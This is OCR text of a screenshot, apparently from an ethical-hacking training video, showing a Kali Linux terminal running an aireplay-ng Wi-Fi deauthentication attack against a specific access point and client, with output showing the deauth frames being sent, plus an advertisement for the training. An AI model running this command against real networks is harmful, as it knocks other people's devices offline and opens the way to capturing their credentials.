 kali-linux-2021.1-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
kali-linux-2021.1-vmware-a...
WsCube Tech
System For Satisfaction
qterminal
01:46 AM 98%
root@windows: /home/kali
File Actions Edit View Help
root@windows: /home/kali × root@windows: /home/kali ×
(root💀windows)-[/home/kali]
# aireplay-ng --deauth 100 -a 7C:A9:6B:50:5C:C5 -c 00:F4:8D:0D:62:F0 wlan0
01:46:29 Waiting for beacon frame (BSSID: 7C:A9:6B:50:5C:C5) on channel 11
01:46:30 Sending 64 directed DeAuth (code 7). STMAC: [00:F4:8D:0D:62:F0] [13|68 ACKs]
01:46:31 Sending 64 directed DeAuth (code 7). STMAC: [00:F4:8D:0D:62:F0] [14|70 ACKs]
01:46:32 Sending 64 directed DeAuth (code 7). STMAC: [00:F4:8D:0D:62:F0] [ 1|61 ACKs]
01:46:32 Sending 64 directed DeAuth (code 7). STMAC: [00:F4:8D:0D:62:F0] [ 0|46 ACKs]
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
Looking for Ethical Hacking Training? Call us at : +91 9269698122 or visit www.wscubetech.com